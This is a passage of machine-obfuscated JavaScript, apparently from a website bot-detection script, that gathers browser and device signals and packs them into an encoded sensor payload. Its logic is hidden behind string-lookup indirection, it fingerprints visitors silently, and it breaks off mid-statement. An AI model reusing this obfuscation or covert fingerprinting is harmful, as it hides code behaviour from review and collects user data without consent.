Xjk=lb(this[nx()[KB(KX)](vv,Hq,wc,Ls)][Vx()[cB(vv)](Sx,rx,BO,Vc)],f7);jO(Xjk,vv);--Xjk){var n6k=this[nx()[KB(KX)](cr,Hq,wc,ct)][Xjk];if(z5k(n6k[Ds()[Mr(x6)].call(null,YJ,OO,tf,mx,sE)],this[nx()[KB(Gw)](wX(wX(vv)),JB,Z6,wX(wX(vv)))])&&q6k.call(n6k,z3(typeof Vx()[cB(A8k)],jp([],[][[]]))?Vx()[cB(f7)](M9,V5k,Lt,fQk):Vx()[cB(mP)](DE,fq,Wr,mf))&&zR(this[nx()[KB(Gw)].call(null,js,JB,Z6,Mb)],n6k[Vx()[cB(mP)](rx,fq,wX(wX(f7)),mf)])){var M1k=n6k;break;}}M1k&&(z3(Vx()[cB(DB)].apply(null,[Z9,Jv,BO,hG]),Imk)||z3(WJ()[Ah(km)].call(null,hs,P6,wX(f7),bq),Imk))&&z5k(M1k[Ds()[Mr(x6)](YJ,OO,tf,tB,Vw)],fPk)&&z5k(fPk,M1k[Vx()[cB(mP)].call(null,Vv,fq,fZ,mf)])&&(M1k=null);var XKl=M1k?M1k[Vx()[cB(Is)].apply(null,[js,Uq,wX(wX(vv)),hCk])]:{};XKl[z3(typeof XB()[gb(Xx)],'undefined')?XB()[gb(mV)].apply(null,[fO,fIk,tZ,Rgk]):XB()[gb(sO)].call(null,OO,Pm,fm,cb)]=Imk;XKl[XB()[gb(sb)](dD,js,b7,E7)]=fPk;var K0l;return K0l=M1k?(this[Vx()[cB(Aq)].call(null,fm,TO,wX({}),ps)]=Ds()[Mr(Mf)](Pm,NV,Slk,Nx,Nx),this[Ds()[Mr(Mf)](Pm,NV,Slk,Uf,mx)]=M1k[Vx()[cB(mP)](sw,fq,wP,mf)],gEk):this[tw()[I1(M9)](Yf,wX(wX(f7)),sO,KKk,P6,nAk)](XKl),wN.pop(),K0l;},tw()[I1(M9)](EE,Xx,sO,KKk,L9,tTk),function Awk(qCl,RQl){wN.push(xCk);if(z3(tw()[I1(VV)](bV,sw,sX,cf,Vw,xw),qCl[XB()[gb(sO)].apply(null,[xw,Pm,Cv,cb])]))throw qCl[XB()[gb(sb)](AB,js,Nx,E7)];z3(Vx()[cB(DB)](tZ,Jv,wX([]),xU),qCl[XB()[gb(sO)](xw,Pm,gt,cb)])||z3(WJ()[Ah(km)](hs,rx,Vv,Im),qCl[XB()[gb(sO)](xw,Pm,Vv,cb)])?this[Ds()[Mr(Mf)](Pm,mf,Slk,kE,mV)]=qCl[z3(typeof XB()[gb(Aq)],jp([],[][[]]))?XB()[gb(mV)].apply(null,[ms,Nw,Wj,Yb]):XB()[gb(sb)](AB,js,tB,E7)]:z3(z3(typeof WJ()[Ah(nt)],jp('',[][[]]))?WJ()[Ah(sO)].call(null,rv,P6,P6,Vw):WJ()[Ah(Is)](DB,km,bV,Ob),qCl[XB()[gb(sO)](xw,Pm,tZ,cb)])?(this[WJ()[Ah(gx)](Ls,wX(wX(vv)),pB,xU)]=this[pj(typeof XB()[gb(Is)],jp([],[][[]]))?XB()[gb(sb)](AB,js,pB,E7):XB()[gb(mV)](Lt,jAk,YJ,jx)]=qCl[pj(typeof XB()[gb(tB)],jp(z3(typeof Xn()[JY(YJ)],jp([],[][[]]))?Xn()[JY(js)](ZHk,xx,JB):Xn()[JY(mV)](S1,plk,fm),[][[]]))?XB()[gb(sb)](AB,js,sO,E7):XB()[gb(mV)](ELk,z9,DB,DQk)],this[Vx()[cB(Aq)].call(null,Uq,TO,wX(f7),QE)]=WJ()[Ah(Is)].apply(null,[DB,YJ,pB,Ob]),this[Ds()[Mr(Mf)](Pm,mf,Slk,wB,qV)]=WJ()[Ah(Gw)](Jv,T3,gr,Vd)):z3(Xn()[JY(KX)](YJ,rC,Xm),qCl[pj(typeof XB()[gb(A7)],jp([],[][[]]))?XB()[gb(sO)].apply(null,[xw,Pm,gf,cb]):XB()[gb(mV)](vv,Nb,pB,PTk)])&&RQl&&(this[Ds()[Mr(Mf)](Pm,mf,Slk,cr,JB)]=RQl);var g5l;return wN.pop(),g5l=gEk,g5l;},WJ()[Ah(Jv)].call(null,HE,Aq,wX(f7),p7),function b4l(EMl){wN.push(HAk);for(var M0l=lb(this[nx()[KB(KX)](wX(wX(vv)),Hq,NT,wX({}))][Vx()[cB(vv)].apply(null,[Mf,rx,Uf,JW])],f7);jO(M0l,vv);--M0l){var O5l=this[nx()[KB(KX)](wX(vv),Hq,NT,Vw)][M0l];if(z3(O5l[Vx()[cB(mP)](qv,fq,KX,UY)],EMl)){var VKl;return this[tw()[I1(M9)].apply(null,[Z3,wX(f7),sO,KKk,DE,cN])](O5l[Vx()[cB(Is)](EE,Uq,cE,gY)],O5l[WJ()[Ah(kE)].call(null,Z3,JB,wP,ph)]),AEk(O5l),wN.pop(),VKl=gEk,VKl;}}wN.pop();},pj(typeof nx()[KB(VB)],jp([],[][[]]))?nx()[KB(km)](Wr,hLk,BE,qV):nx()[KB(M9)](rv,Y1,CB,AV),function GKl(Rrk){wN.push(k8k);for(var Qll=lb(this[nx()[KB(KX)](wX([]),Hq,MX,VV)][Vx()[cB(vv)].apply(null,[rv,rx,SZ,lX])],f7);jO(Qll,vv);--Qll){var Skl=this[nx()[KB(KX)](wB,Hq,MX,gt)][Qll];if(z3(Skl[pj(typeof Ds()[Mr(XZ)],jp(Xn()[JY(mV)](S1,l4k,kE),[][[]]))?Ds()[Mr(x6)](YJ,Rq,tf,fq,Nx):Ds()[Mr(f7)].call(null,ILk,Sv,zMk,gx,vv)],Rrk)){var wFk=Skl[Vx()[cB(Is)].apply(null,[wX(wX(f7)),Uq,sb,Rgk])];if(z3(tw()[I1(VV)].call(null,AV,sE,sX,cf,Q9,Rq),wFk[XB()[gb(sO)].apply(null,[Rq,Pm,Wr,cb])])){var UIl=wFk[XB()[gb(sb)](VLk,js,EE,E7)];AEk(Skl);}var SDk;return wN.pop(),SDk=UIl,SDk;}}throw new (dl[z3(typeof Vx()[cB(I4k)],'undefined')?Vx()[cB(f7)].call(null,rv,Kr,sE,RHk):Vx()[cB(P6)].call(null,Nx,dE,ct,XW)])(Vx()[cB(gx)].call(null,Ab,Pf,gf,Jh));},z3(typeof WJ()[Ah(L9)],jp('',[][[]]))?WJ()[Ah(sO)].call(null,fP,A7,mx,Lx):WJ()[Ah(rv)].apply(null,[t7,kE,Q9,wE]),function Pkl(k0l,Pll,Urk){wN.push(LKk);this[Vx()[cB(fZ)].call(null,wX(wX(f7)),dLk,Cr,SJ)]=fW(IH,[Xn()[JY(fZ)](Z9,Z7,Ab),Wmk(k0l),WJ()[Ah(qv)].apply(null,[PTk,qv,f7,nR]),Pll,Xn()[JY(kE)](Lt,rz,Nx),Urk]);z3(Ds()[Mr(Mf)].apply(null,[Pm,gU,Slk,wU,BO]),this[Vx()[cB(Aq)](Wj,TO,wP,OP)])&&(this[XB()[gb(sb)](qG,js,IE,E7)]=xPk);var C4l;return wN.pop(),C4l=gEk,C4l;}]);var Ork;return wN.pop(),Ork=Jtk,Ork;};var jHl=function(){var YFk=Y7[Wr];if(MFk)YFk|=f7;if(Vgl)YFk|=T3;if(Fwk)YFk|=Y7[L9];if(xAl)YFk|=sO;return YFk;};var ZIl=function(X0l){wN.push(H1);var ICl=hB(arguments[Vx()[cB(vv)](VV,rx,Yf,Fh)],f7)&&pj(arguments[f7],undefined)?arguments[f7]:wX(wX({}));if(pj(typeof X0l,nx()[KB(Af)].apply(null,[Vv,Wj,SV,Sq]))){var mDk;return mDk=fW(IH,[WJ()[Ah(hs)](Kr,js,wX(f7),Ff),vv,nx()[KB(tkk)](rE,Gz,jLk,Cr),WJ()[Ah(Hq)](YE,Cv,gB,pW)]),wN.pop(),mDk;}var KQl=vv;var srk=WJ()[Ah(Hq)](YE,cE,Is,pW);if(ICl&&pj(kKl,pj(typeof Xn()[JY(tkk)],jp('',[][[]]))?Xn()[JY(mV)](S1,PE,bs):Xn()[JY(js)].apply(null,[A1,r1,wX(wX({}))]))){if(pj(X0l,kKl)){KQl=f7;srk=kKl;}}if(ICl){kKl=X0l;}var DCl;return DCl=fW(IH,[z3(typeof WJ()[Ah(Xx)],jp([],[][[]]))?WJ()[Ah(sO)](Z3,wX(wX([])),Z9,f1):WJ()[Ah(hs)](Kr,Ab,wX(wX({})),Ff),KQl,z3(typeof nx()[KB(K9)],'undefined')?nx()[KB(M9)].apply(null,[Aq,RIk,TZ,fm]):nx()[KB(tkk)](wX([]),Gz,jLk,wX({})),srk]),wN.pop(),DCl;};var xCl=function(Grk,XDk){wN.push(dMk);cAl(Xn()[JY(DP)](DE,Z2,Wj));var nAl=vv;var s5l={};try{var T4l=wN.length;var wkl=wX([]);nAl=VZ();var wgl=lb(VZ(),dl[z3(typeof Vx()[cB(sX)],'undefined')?Vx()[cB(f7)](vv,NB,bs,Mh):Vx()[cB(VV)].apply(null,[cr,qb,Wj,W2])].bmak[nx()[KB(ATk)](sb,Is,qz,mP)]);var TIl=dl[Vx()[cB(VV)].call(null,Xm,qb,T3,W2)][z3(typeof nx()[KB(tB)],jp([],[][[]]))?nx()[KB(M9)](mV,x4k,xO,BO):nx()[KB(bv)](gt,U9,DG,gt)]?Xn()[JY(Zv)](rD,z6,gB):Vx()[cB(Lgk)](wX(f7),rMk,Mf,hW);var D5l=dl[Vx()[cB(VV)](Iv,qb,A7,W2)][WJ()[Ah(dr)](Es,gt,xE,XL)]?z3(typeof Vx()[cB(z0k)],jp('',[][[]]))?Vx()[cB(f7)](Wj,FE,gf,V0k):Vx()[cB(ht)](Uf,Zv,js,PU):WJ()[Ah(Okk)](dE,wX([]),DE,YP);var lAl=dl[z3(typeof Vx()[cB(Mb)],'undefined')?Vx()[cB(f7)](wX(wX(f7)),R7,bV,qF):Vx()[cB(VV)](Cv,qb,JB,W2)][WJ()[Ah(ZO)].call(null,ZO,XO,Ab,Oh)]?nx()[KB(VE)](tZ,Xx,w3,Xx):Vx()[cB(S8k)].call(null,fZ,SZ,T3,zc);var Jgl=Xn()[JY(mV)].call(null,S1,p0,rx)[pj(typeof nx()[KB(gf)],jp('',[][[]]))?nx()[KB(XO)].apply(null,[Z9,ct,PP,U9]):nx()[KB(M9)](Gw,YTk,tE,qV)](TIl,XB()[gb(Vw)](gY,f7,Uf,js))[pj(typeof nx()[KB(km)],'undefined')?nx()[KB(XO)](KX,ct,PP,Ew):nx()[KB(M9)].apply(null,[wX(f7),s9,vb,cr])](D5l,XB()[gb(Vw)].call(null,gY,f7,ct,js))[nx()[KB(XO)].apply(null,[f7,ct,PP,EE])](lAl);var zrk=NBk();var mHl=dl[z3(typeof nx()[KB(Uq)],'undefined')?nx()[KB(M9)].call(null,wX(wX(vv)),ZQk,rZ,rx):nx()[KB(sX)](pB,Mw,HJ,wX(wX(f7)))][Vx()[cB(C5k)](Vf,RCk,Wj,xr)][Vx()[cB(Gw)].call(null,Yf,P0k,wX(wX([])),Q)](new (dl[nx()[KB(Jv)](Q9,Okk,OJ,Pm)])(Xn()[JY(O9)].call(null,cE,IU,vv),Ds()[Mr(Af)](f7,Mp,R1,Yf,DB)),Xn()[JY(mV)].call(null,S1,p0,wX(f7)));var QHl=Xn()[JY(mV)](S1,p0,Z3)[nx()[KB(XO)].apply(null,[bs,ct,PP,Vw])](sJk,pj(typeof XB()[gb(A7)],jp(Xn()[JY(mV)].apply(null,[S1,p0,P6]),[][[]]))?XB()[gb(Vw)](gY,f7,AV,js):XB()[gb(mV)].call(null,Hlk,If,sX,lTk))[nx()[KB(XO)](xE,ct,PP,Jv)](IQl);if(wX(Nkl[Vx()[cB(A8k)](wX([]),UF,Q9,ZU)])&&(z3(A3k,wX(wX(X0)))||jO(IQl,vv))){Nkl=dl[z3(typeof nx()[KB(Ogk)],jp([],[][[]]))?nx()[KB(M9)](gB,ICk,HV,wX(wX(vv))):nx()[KB(Mf)].call(null,sw,I9,Kz,L9)][tw()[I1(T3)](L9,f7,YJ,xP,f7,N6)](Nkl,TNk(),fW(IH,[Vx()[cB(A8k)](vv,UF,wX(wX(vv)),ZU),wX(wX({}))]));}var DMl=tGk(),m0l=Nck(DMl,Pm),VFk=m0l[vv],Nrk=m0l[f7],CHl=m0l[T3],DHl=m0l[js];var BKl=mpk(),G5l=Nck(BKl,Ck[pj(typeof Xn()[JY(tB)],'undefined')?Xn()[JY(Df)](rlk,Vn,Z3):Xn()[JY(js)](tlk,TKk,gf)]()),LAl=G5l[Y7[Wr]],kll=G5l[Y7[js]],Crk=G5l[Y7[fq]],pkl=G5l[Y7[T1]];var Zkl=QXk(),LCl=Nck(Zkl,YJ),hfk=LCl[vv],FAl=LCl[f7],UCl=LCl[T3],Lwk=LCl[js],WCl=LCl[Pm],Ggl=LCl[sX];r8k();var sfk=jp(jp(jp(jp(jp(VFk,Nrk),SHl),kfk),CHl),DHl);var cFk=Xn()[JY(Os)](mAk,Cz,U9);var hHl=Epk(dl[Vx()[cB(VV)].call(null,wX(wX({})),qb,kE,W2)].bmak[nx()[KB(ATk)].apply(null,[js,Is,qz,vv])]);var bfk=lb(VZ(),dl[Vx()[cB(VV)](Is,qb,wX(wX(vv)),W2)].bmak[nx()[KB(ATk)](Aq,Is,qz,tZ)]);var Hrk=dl[Vx()[cB(sb)].apply(null,[xs,wP,L9,V4k])](kdk(Lgl,YJ),sb);var R4l=LTk(LS,[]);var kMl=VZ();var OQl=Xn()[JY(mV)].apply(null,[S1,p0,DE])[nx()[KB(XO)](wX(wX([])),ct,PP,vv)](vKk(Nkl[Xn()[JY(EE)](Vf,BW,Yf)]));var LFk=b8k();var KIl=ZIl(LFk,A3k);if(dl[Vx()[cB(VV)](gr,qb,wX([]),W2)].bmak[Vx()[cB(Yb)].apply(null,[A7,Lf,Wr,Yc])]){wKl();N4l();kQl=Xpk(AK,[]);Srk=Xpk(PK,[]);WFk=Xpk(NM,[]);Gwk=Xpk(fk,[]);}var T5l=pHl();var GCl=zJk()(fW(IH,[Vx()[cB(fm)](wX(wX(vv)),b7,Wr,VR),dl[Vx()[cB(VV)](Z3,qb,BO,W2)].bmak[nx()[KB(ATk)].call(null,Is,Is,qz,DE)],Xn()[JY(wf)](t7,Fw,gr),LTk(TM,[T5l]),Vx()[cB(AO)].call(null,wX(f7),G9,d1,MG),FAl,pj(typeof nx()[KB(Df)],'undefined')?nx()[KB(kv)](Vw,ht,zY,wX({})):nx()[KB(M9)].apply(null,[Vf,Qr,rLk,RIk]),sfk,Ds()[Mr(kE)].call(null,x6,gU,dLk,cE,Uq),wgl]));rfk=PA(wgl,GCl,IQl,sfk);var JCl=lb(VZ(),kMl);var kHl=[fW(IH,[nx()[KB(Lgk)].apply(null,[Sx,vAk,BG,b7]),jp(VFk,f7)]),fW(IH,[pj(typeof tw()[I1(Vw)],jp([],[][[]]))?tw()[I1(DB)].apply(null,[Wj,gr,Pm,nD,Ls,Rz]):tw()[I1(js)].apply(null,[Cv,Gz,mAk,WD,Ls,Vs]),jp(Nrk,dw)]),fW(IH,[Vx()[cB(nZ)].apply(null,[wX(vv),sX,wX([]),gX]),jp(CHl,dw)]),fW(IH,[WJ()[Ah(TO)].call(null,T3,Uq,gf,nU),SHl]),fW(IH,[Vx()[cB(dE)].call(null,wX(f7),VD,Iv,As),kfk]),fW(IH,[z3(typeof Xn()[JY(nt)],jp('',[][[]]))?Xn()[JY(js)].call(null,nB,sB,mx):Xn()[JY(Mw)].call(null,sD,Tc,b7),DHl]),fW(IH,[nx()[KB(ht)](wX(wX(vv)),IE,SP,Xm),sfk]),fW(IH,[WJ()[Ah(rb)].call(null,Wr,Lt,wX(wX([])),FU),wgl]),fW(IH,[Xn()[JY(Zb)](S8k,gR,wX(wX({}))),UAl]),fW(IH,[Vx()[cB(CB)](gr,f7,wX([]),AU),dl[Vx()[cB(VV)](Wj,qb,wX(wX(f7)),W2)].bmak[pj(typeof nx()[KB(Uq)],jp('',[][[]]))?nx()[KB(ATk)](wX(wX(f7)),Is,qz,wX(wX([]))):nx()[KB(M9)].call(null,Sx,UD,PAk,VV)]]),fW(IH,[z3(typeof WJ()[Ah(bs)],'undefined')?WJ()[Ah(sO)](X7,Mb,Vw,dLk):WJ()[Ah(V7)].call(null,fLk,gx,fm,tX),Nkl[z3(typeof tw()[I1(bV)],'undefined')?tw()[I1(js)].apply(null,[Pf,Ab,xr,FHk,mx,nHk]):tw()[I1(nE)](wX({}),Yf,T3,z4k,fZ,dG)]]),fW(IH,[nx()[KB(S8k)].apply(null,[rx,Lgk,np,dw]),Lgl]),fW(IH,[XB()[gb(qv)].call(null,k6,T3,ct,DQk),LAl]),fW(IH,[Xn()[JY(t7)].apply(null,[KX,Kj,Uq]),kll]),fW(IH,[Vx()[cB(hs)](DB,Rc,wX(wX(f7)),Bp),Hrk]),fW(IH,[WJ()[Ah(L8k)].apply(null,[DP,wX(wX(f7)),wX(wX({})),Pc]),pkl]),fW(IH,[z3(typeof Vx()[cB(ht)],'undefined')?Vx()[cB(f7)](pB,bHk,Wr,jv):Vx()[cB(Hq)].call(null,sb,DP,sO,Dt),Crk]),fW(IH,[nx()[KB(A8k)](Jv,DB,dc,gx),bfk]),fW(IH,[WJ()[Ah(rTk)](ct,XZ,Vw,ld),vJk]),fW(IH,[WJ()[Ah(gx)].call(null,Ls,Xx,Cr,F3),Nkl[pj(typeof WJ()[Ah(Lt)],jp('',[][[]]))?WJ()[Ah(nZ)](wKk,wX(wX({})),XO,Vn):WJ()[Ah(sO)](sf,Cr,Cr,px)]]),fW(IH,[Vx()[cB(dr)].call(null,sb,zZ,Vf,rW),Nkl[Vx()[cB(VE)](wX(f7),kv,rv,GW)]]),fW(IH,[Ds()[Mr(bV)](Pm,cN,L9,U9,VV),R4l]),fW(IH,[Xn()[JY(Bv)](vr,Nc,IE),cFk]),fW(IH,[Vx()[cB(Okk)](Xx,mP,vv,vY),hHl[vv]]),fW(IH,[z3(typeof Xn()[JY(gB)],'undefined')?Xn()[JY(js)].apply(null,[nt,Bv,fm]):Xn()[JY(I9)].apply(null,[P1,fG,EE]),hHl[f7]]),fW(IH,[WJ()[Ah(DP)].apply(null,[SZ,wP,Ab,Oz]),HLk(TC,[])]),fW(IH,[WJ()[Ah(Zv)].call(null,Yf,cE,L9,w6),j3k()]),fW(IH,[Xn()[JY(KE)].apply(null,[dLk,Bm,wX(wX(vv))]),z3(typeof Xn()[JY(O9)],jp([],[][[]]))?Xn()[JY(js)](w1,mf,Nx):Xn()[JY(mV)](S1,p0,Zf)]),fW(IH,[Vx()[cB(ZO)](wX(wX([])),AO,fq,OR),(z3(typeof Xn()[JY(f7)],jp('',[][[]]))?Xn()[JY(js)](rZ,zx,Wj):Xn()[JY(mV)].apply(null,[S1,p0,qv]))[z3(typeof nx()[KB(TO)],'undefined')?nx()[KB(M9)](sX,dx,n9,bs):nx()[KB(XO)](Z3,ct,PP,XZ)](rfk,z3(typeof XB()[gb(tB)],'undefined')?XB()[gb(mV)](vF,JZ,wB,Hlk):XB()[gb(Vw)].call(null,gY,f7,Ab,js))[nx()[KB(XO)](Jv,ct,PP,SZ)](JCl,z3(typeof XB()[gb(pB)],jp(Xn()[JY(mV)](S1,p0,L9),[][[]]))?XB()[gb(mV)](zF,qHk,Z9,SZ):XB()[gb(Vw)].apply(null,[gY,f7,U9,js]))[nx()[KB(XO)].call(null,wX(wX(f7)),ct,PP,sE)](mmk)]),fW(IH,[tw()[I1(gx)](gr,Yf,js,ct,xs,W6),kQl])];if(dl[pj(typeof Vx()[cB(Sx)],jp([],[][[]]))?Vx()[cB(wU)].call(null,XO,Wp,wX(wX(f7)),Kh):Vx()[cB(f7)](js,ILk,gt,mHk)]){kHl[WJ()[Ah(sX)](qw,Z9,sE,JR)](fW(IH,[Vx()[cB(TO)].apply(null,[tZ,ht,cr,dx]),dl[Vx()[cB(wU)].apply(null,[Ls,Wp,Zf,Kh])][XB()[gb(bs)](Mp,mV,sb,Zw)](Ark)||Xn()[JY(mV)](S1,p0,T1)]));}if(wX(Qkl)&&(z3(A3k,wX({}))||hB(IQl,vv))){f4l();Qkl=wX(wX([]));}var cCl=gwk();var q5l=cHl();var QMl,mMl,hDk;if(BIl){QMl=[][nx()[KB(XO)].call(null,cE,ct,PP,fm)](sKl)[pj(typeof nx()[KB(Xm)],jp('',[][[]]))?nx()[KB(XO)](wX([]),ct,PP,wX(wX([]))):nx()[KB(M9)](rx,kE,T1,Iv)]([fW(IH,[XB()[gb(Yf)](Iz,js,jc,XQk),lFk]),fW(IH,[WJ()[Ah(O9)].call(null,VV,Wj,wX({}),Y),Xn()[JY(mV)].apply(null,[S1,p0,gx])])]);mMl=Xn()[JY(mV)](S1,p0,AV)[nx()[KB(XO)](wX(wX({})),ct,PP,qV)](dwk,XB()[gb(Vw)](gY,f7,gr,js))[nx()[KB(XO)].call(null,gr,ct,PP,Q9)](I5l,XB()[gb(Vw)].call(null,gY,f7,Pf,js))[nx()[KB(XO)].apply(null,[Gz,ct,PP,pB])](JAl,XB()[gb(Vw)].apply(null,[gY,f7,ct,js]))[z3(typeof nx()[KB(kE)],'undefined')?nx()[KB(M9)](Wr,Mb,b4k,Lt):nx()[KB(XO)](gB,ct,PP,M9)](Akl,WJ()[Ah(Df)](Ss,vv,Xx,Z6))[nx()[KB(XO)](tB,ct,PP,rx)](Srk,XB()[gb(Vw)].apply(null,[gY,f7,Uq,js]))[pj(typeof nx()[KB(Af)],jp([],[][[]]))?nx()[KB(XO)].call(null,rx,ct,PP,sE):nx()[KB(M9)](sb,JTk,Bv,AV)](WFk);hDk=(pj(typeof Xn()[JY(AV)],'undefined')?Xn()[JY(mV)](S1,p0,rx):Xn()[JY(js)](KZ,Hr,gx))[pj(typeof nx()[KB(P6)],jp([],[][[]]))?nx()[KB(XO)](Uq,ct,PP,f7):nx()[KB(M9)].call(null,wX(vv),H7,gB,EE)](qAl,Ds()[Mr(DB)](js,gY,hQk,qV,Xm))[pj(typeof nx()[KB(HE)],jp([],[][[]]))?nx()[KB(XO)](pB,ct,PP,sE):nx()[KB(M9)].apply(null,[M9,Pw,VV,wX(wX(vv))])](Gwk,XB()[gb(Vw)].apply(null,[gY,f7,Jv,js]));}s5l=fW(IH,[nx()[KB(Yb)].apply(null,[Pf,z0k,DW,DE]),xRk,tw()[I1(Gw)](wX(wX(vv)),Uq,js,T3,Mb,AX),Nkl[z3(typeof Xn()[JY(t7)],'undefined')?Xn()[JY(js)](ZIk,gV,Pm):Xn()[JY(EE)](Vf,BW,Vv)],WJ()[Ah(Os)].call(null,Mf,dw,Z3,IP),OQl,nx()[KB(AO)](dw,dE,BU,wX({})),GCl,WJ()[Ah(wf)].call(null,N5k,YJ,wX(wX([])),MX),T5l,Xn()[JY(P1)].apply(null,[jB,Zj,JB]),Jgl,Vx()[cB(rb)](wX(wX([])),sb,Q9,Z0),zrk,z3(typeof Vx()[cB(CB)],jp('',[][[]]))?Vx()[cB(f7)](wX({}),jE,Af,HAk):Vx()[cB(V7)](VV,qv,wX([]),RX),dJk,WJ()[Ah(Mw)].call(null,tZ,wP,x6,NJ),ZFk,WJ()[Ah(Zb)](z0k,Jv,wX(wX(vv)),pU),QHl,Xn()[JY(Qm)].call(null,A8k,bn,qv),hfk,z3(typeof nx()[KB(Af)],jp('',[][[]]))?nx()[KB(M9)](qV,I4k,Of,A7):nx()[KB(nZ)].call(null,gt,XHk,Rj,xs),d5l,Vx()[cB(L8k)].apply(null,[wB,ATk,qV,XR]),FAl,Xn()[JY(MAk)](RCk,XL,gt),lHl,z3(typeof tw()[I1(DB)],'undefined')?tw()[I1(js)](Is,AV,D5k,TF,rx,Nr):tw()[I1(km)].apply(null,[gB,wX(vv),js,vv,mV,Tn]),mHl,Xn()[JY(Lf)].apply(null,[Zf,tU,RIk]),Lwk,nx()[KB(dE)](rx,Xm,jn,b7),kHl,WJ()[Ah(t7)].call(null,L9,AV,P6,V5k),Igl,nx()[KB(CB)].apply(null,[Q9,sO,wd,b7]),UCl,nx()[KB(hs)](sO,wTk,Vp,Nx),q5l,XB()[gb(kE)].call(null,Tn,js,Uf,D7),Vfk,Xn()[JY(Yr)].call(null,Cf,cz,wX([])),QMl,WJ()[Ah(Bv)](x6,Vf,T3,ZR),mMl,nx()[KB(Hq)].apply(null,[A7,vr,SG,Mf]),hDk,nx()[KB(dr)](gB,qw,sY,fZ),Afk,Xn()[JY(P0k)](Z3,q3,wX(vv)),WCl,Vx()[cB(rTk)](qv,Nf,mV,zj),Ggl,Xn()[JY(Nf)](dw,XW,AV),B5l,nx()[KB(Okk)].call(null,Vw,Af,FX,YJ),D0l,z3(typeof nx()[KB(t7)],jp([],[][[]]))?nx()[KB(M9)].apply(null,[T1,St,UV,Z3]):nx()[KB(ZO)](qV,Ew,D2,wX({})),L9k,Xn()[JY(rMk)](ht,m3,XO),All,WJ()[Ah(I9)](c0k,wX([]),wX(wX({})),dp),Jkl?f7:vv,WJ()[Ah(hs)].apply(null,[Kr,M9,wX([]),rJ]),KIl[WJ()[Ah(hs)].call(null,Kr,Cr,sX,rJ)],nx()[KB(tkk)](Sx,Gz,rU,Jv),KIl[pj(typeof nx()[KB(mAk)],jp([],[][[]]))?nx()[KB(tkk)].apply(null,[Gz,Gz,rU,P6]):nx()[KB(M9)](Nx,G7,Y1,tB)]]);if((Yxk()||Dxk())&&wX(cGk)){s5l[Vx()[cB(L8k)](wX(wX(f7)),ATk,qv,XR)]=pj(typeof Xn()[JY(kv)],jp([],[][[]]))?Xn()[JY(mV)](S1,p0,BO):Xn()[JY(js)](df,gB,Lt);}if(BIl){s5l[nx()[KB(TO)](xE,bV,Sz,wX(vv))]=Ykl;s5l[z3(typeof XB()[gb(KX)],jp([],[][[]]))?XB()[gb(mV)](Egk,Nm,Ew,DZ):XB()[gb(bV)].apply(null,[W6,Pm,Uq,Av])]=h5l;s5l[XB()[gb(DB)](W6,Pm,P6,bHk)]=kFk;s5l[Vx()[cB(DP)](Sq,A8k,Wr,TW)]=E5l;s5l[Vx()[cB(Zv)](wX(wX({})),S8k,EE,Rz)]=hAl;s5l[Ds()[Mr(gx)].call(null,Pm,W6,Sq,Sq,DE)]=wwk;s5l[tw()[I1(Jv)](Xm,AV,Pm,dLk,EE,W6)]=JIl;s5l[Xn()[JY(rlk)].apply(null,[bV,HY,YJ])]=cwk;}if(XHl){s5l[nx()[KB(rb)](sb,Wp,VP,sE)]=pj(typeof Vx()[cB(Uq)],jp('',[][[]]))?Vx()[cB(YJ)](bV,fm,Cr,QP):Vx()[cB(f7)].apply(null,[wX(vv),JZ,Vv,pq]);}else{s5l[Xn()[JY(UF)].apply(null,[Nf,lY,ct])]=cCl;}}catch(zFk){wN.splice(lb(T4l,f7),Infinity,dMk);var ffk=Xn()[JY(mV)].apply(null,[S1,p0,P6]);try{if(zFk[z3(typeof Xn()[JY(L9)],jp('',[][[]]))?Xn()[JY(js)](nt,BKk,sE):Xn()[JY(I4k)](VE,Mj,cE)]&&KG(typeof zFk[pj(typeof Xn()[JY(d1)],jp('',[][[]]))?Xn()[JY(I4k)].apply(null,[VE,Mj,tB]):Xn()[JY(js)].apply(null,[R1,YJ,wX(wX({}))])],pj(typeof nx()[KB(SZ)],'undefined')?nx()[KB(Af)].apply(null,[wX(wX(vv)),Wj,mR,Z3]):nx()[KB(M9)].call(null,mx,IZ,Pgk,Zf))){ffk=zFk[Xn()[JY(I4k)](VE,Mj,Z3)];}else if(z3(typeof zFk,nx()[KB(Af)].apply(null,[L9,Wj,mR,gB]))){ffk=zFk;}else if(XY(zFk,dl[Vx()[cB(P6)](wB,dE,mx,Kd)])&&KG(typeof zFk[Xn()[JY(tB)](Uq,BP,wX(wX([])))],nx()[KB(Af)](cE,Wj,mR,wX(vv)))){ffk=zFk[Xn()[JY(tB)].call(null,Uq,BP,U9)];}ffk=HLk(AM,[ffk]);cAl(WJ()[Ah(KE)](L1,wX(wX(f7)),kE,fp)[nx()[KB(XO)](gt,ct,PP,wX(wX(f7)))](ffk));s5l=fW(IH,[WJ()[Ah(wf)](N5k,sE,tB,MX),dnk(),Xn()[JY(VD)](Q9,tS,Sq),ffk]);}catch(KMl){wN.splice(lb(T4l,f7),Infinity,dMk);if(KMl[Xn()[JY(I4k)](VE,Mj,wX(wX([])))]&&KG(typeof KMl[Xn()[JY(I4k)](VE,Mj,mx)],z3(typeof nx()[KB(rTk)],jp([],[][[]]))?nx()[KB(M9)].apply(null,[YJ,lf,Okk,cE]):nx()[KB(Af)](rv,Wj,mR,Vv))){ffk=KMl[Xn()[JY(I4k)](VE,Mj,wX(vv))];}else if(z3(typeof KMl,nx()[KB(Af)](wX(vv),Wj,mR,XZ))){ffk=KMl;}ffk=HLk(AM,[ffk]);cAl((pj(typeof WJ()[Ah(V7)],jp([],[][[]]))?WJ()[Ah(P1)](TO,AV,P6,DX):WJ()[Ah(sO)].call(null,rKk,Iv,AV,bQk))[nx()[KB(XO)].call(null,Gw,ct,PP,tB)](ffk));s5l[Xn()[JY(VD)].apply(null,[Q9,tS,wX(wX([]))])]=ffk;}}try{var XQl=wN.length;var XFk=wX({});var R0l=vv;var X5l=Grk||HYk();if(z3(X5l[Y7[Wr]],pzk)){var HAl=pj(typeof nx()[KB(T3)],'undefined')?nx()[KB(V7)].call(null,Xx,SZ,Sp,gr):nx()[KB(M9)](Cv,NQk,hQk,tB);s5l[Xn()[JY(VD)](Q9,tS,kE)]=HAl;}pxk=dl[z3(typeof Vx()[cB(cE)],jp([],[][[]]))?Vx()[cB(f7)](Mb,B7,f7,V0k):Vx()[cB(Xm)](x6,Sx,rv,Tj)][Xn()[JY(HE)](Ogk,p3,mP)](s5l);var nDk=VZ();pxk=HLk(fI,[pxk,X5l[f7]]);nDk=lb(VZ(),nDk);var 